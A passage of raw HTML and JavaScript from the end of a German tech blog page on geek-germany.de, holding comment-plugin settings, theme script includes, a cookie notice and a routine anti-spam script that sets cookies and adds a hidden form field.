later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"23131","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ab57b1bd2f","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fb3a3e43dc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('f4aa77c9e7a8d0361e4e071b77583918','f975e6606020423d317805c1c6d87a92','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','85212afd1068da44e6c676d4bd790700').attr('value','a753c2cd4385e35b115006b148a28fb6').appendTo(h);return true;})});
// Generated in: 0.000227 seconds
